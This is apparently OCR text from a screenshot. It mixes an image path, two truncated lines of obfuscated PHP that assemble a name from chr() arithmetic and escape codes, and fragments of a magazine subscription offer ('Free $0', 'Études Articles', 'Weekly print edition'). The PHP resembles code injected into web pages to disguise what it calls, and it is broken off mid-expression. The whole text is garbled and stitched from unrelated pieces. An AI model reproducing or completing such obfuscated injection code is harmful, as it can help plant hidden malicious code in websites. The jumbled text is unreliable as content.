
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr 
"\164" . 's';
We offer flexi
Free
$0
Access to 5 exclusive
Études Articles
per month.
Weekly print edition.